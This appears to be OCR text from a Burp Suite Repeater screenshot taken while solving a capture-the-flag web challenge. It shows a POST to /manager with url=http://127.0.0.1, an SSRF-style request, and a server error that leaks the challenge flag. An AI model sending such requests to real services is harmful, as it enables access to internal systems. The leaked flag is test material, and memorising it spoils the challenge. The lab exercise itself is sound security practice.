 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 扩展 captcha-killer-modified
搜索 设置
1 ×
发送 取消
目标: http://80-ff685e04-0b4b-450a-93f5-d2ca5ba2f8e4.challenge.ctfplus.cn HTTP/1
请求
美化 Raw Hex \n
1 POST /manager HTTP/1.1
2 Host:
80-ff685e04-0b4b-450a-93f5-d2ca5ba2f8e4.challenge.ctfplus.cn
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 20
11
12 url=http://127.0.0.1
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Date: Sun, 17 Nov 2024 11:46:13 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 21979
5 Connection: keep-alive
6
7 <!doctype html>
8 <html lang=en>
9 <head>
10 <title>
selenium.common.exceptions.UnexpectedAlertPresentException
: Alert Text:
flag=SYC{34caa17b-841b-4852-8a64-e82ee93943d7}
11 Message: unexpected alert open: {Alert text :
flag=SYC{34caa17b-841b-4852-8a64-e82ee93943d7}}
12 (Session info: chrome=128.0.6613.137)
13 Stacktrace:
14 #0 0x5606465032da &lt;unknown&gt;
15 #1 0x5606461d1200 &lt;unknown&gt;
16 #2 0x5606462646d8 &lt;unknown&gt;
17 #3 0x560646245673 &lt;unknown&gt;
18 #4 0x560646213473 &lt;unknown&gt;
19 #5 0x56064621447e &lt;unknown&gt;
20 #6 0x5606464ca0db &lt;unknown&gt;
21 #7 0x5606464ce071 &lt;unknown&gt;
22 #8 0x5606464b69d5 &lt;unknown&gt;
23 #9 0x5606464cebf2 &lt;unknown&gt;
24 #10 0x56064649bb6f &lt;unknown&gt;
SYC 10匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 9
响应头 4
Inspector
说明
完成
22,141字节 | 1,109 millis
事件日志 所有问题
内存: 225.2MB